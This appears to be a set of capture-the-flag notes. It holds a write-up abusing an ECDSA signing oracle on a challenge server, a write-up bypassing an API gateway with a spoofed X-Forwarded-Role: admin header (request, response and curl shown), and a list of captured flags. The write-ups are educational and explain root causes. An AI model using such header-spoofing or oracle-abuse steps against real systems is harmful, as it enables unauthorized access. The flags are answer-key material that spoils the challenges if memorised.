Instead of breaking ECDSA mathematically, the vulnerability here is simply oracle misuse:
the service allows us to request a signature for the exact message required to obtain the flag.

Connect to the challenge server:

ncat 212.2.250.33 31884

Ask the oracle to sign the challenge hash:

SIGN 5c85da92bbff10629271762403f3ecd8b64022380d39ff3cfc8703930d2d72ac

The server returns a valid ECDSA signature:

r = 5094bb6fd7bb1df19a9320d20f69cf80162f3705d8fdfb77f736d8384684bff1
s = b1f965918336c1b3964c209d5f4c41909d0fa742e043a3ac3320243800e48c10

Submit the signed message to the flag endpoint:

FLAG 5c85da92bbff10629271762403f3ecd8b64022380d39ff3cfc8703930d2d72ac \
5094bb6fd7bb1df19a9320d20f69cf80162f3705d8fdfb77f736d8384684bff1 \
b1f965918336c1b3964c209d5f4c41909d0fa742e043a3ac3320243800e48c10

Since the signature is valid for the challenge message, the service returns the flag.

Flag

ctf7{noobs_dont_ecdsa_f7c4dfd8} - signing oracle

Root Cause

The challenge incorrectly exposes a signing oracle for the exact message that must be authenticated.
In real systems, signing APIs must restrict what can be signed or separate signing from authentication challenges.

Allowing arbitrary signing of the challenge message completely defeats the security of ECDSA.
```
MythX{Bolinao} - ?
ctf7{CTF7_IAM_TRUST_MODEL_COMPROMISED} - blind trust
ctf7{heap_c0rrupti0n_break5_bush1d0} - dojo
ctf7{jw7_w34k_s3cr37_cr4ck3d} - crack seal
mythX{N317H3R_KN3W_410N3} - ?
mythX{N317H3R_KN3W_410N3_2FS7S0} - ?
MYTHX{BYT3HUNTERS} - just for fun
CTF Writeup: API Gateway
Challenge Name: API Gateway
Category: Web Exploitation
Flag: ctf7{API_fate_way_cbfe713a}

Challenge Description
An internal admin API is protected by a gateway. The API documentation is publicly accessible — but only admins can reach the flag endpoint. Can you trick the gateway into letting you through?

Recon
Opening the challenge URL revealed an HTML page with API documentation. The docs exposed available endpoints including:
GET /api/admin/flag
Marked as admin-only. The gateway appeared to use a header to determine the caller's role.

Vulnerability
The API gateway trusted a client-supplied HTTP header X-Forwarded-Role to determine access level — without any server-side verification or signature. This is a classic header injection / broken access control vulnerability.
An attacker can simply set:
X-Forwarded-Role: admin
...and the gateway grants admin access.

Exploitation
Sent a GET request to the admin flag endpoint via Postman with the spoofed header:
Request:
GET /api/admin/flag HTTP/1.1
Host: <challenge-host>
X-Forwarded-Role: admin
Response:
json{
"flag": "ctf7{API_fate_way_cbfe713a}",
"message": "Welcome, administrator",
"status": "success"
}
Or equivalently via curl:
bashcurl http://<host>/api/admin/flag -H "X-Forwarded-Role: admin"
```

---

## Flag
```
ctf7{API_fate_way_cbfe713a}

Tools Used

Browser — API documentation recon
Postman / curl — Sending crafted HTTP request
ctf7{guess_the_music_aaad8976} - ?
ctf7{kool_kernel_7_61a26fc7} - shadow driver

ctf7{cant_guess_jwt_30ccd192} - jwt
ctf7{fmt_n_buffer_23_6aa65623} - greeting services
